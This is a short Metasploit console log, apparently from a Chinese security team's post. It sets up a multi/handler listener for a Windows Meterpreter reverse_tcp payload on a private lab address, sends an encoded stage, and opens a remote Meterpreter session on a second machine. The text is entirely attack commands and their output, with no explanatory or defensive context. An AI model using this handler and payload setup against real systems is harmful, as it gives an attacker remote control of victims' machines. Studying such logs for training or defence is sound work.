 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 7 opened (10.211.55.2:3333 -> 10.211.55.3:53842) at 2020-02-13 10:47:34 +0800
meterpreter > getpid
Current pid: 6628
meterpreter >
Tide安全团队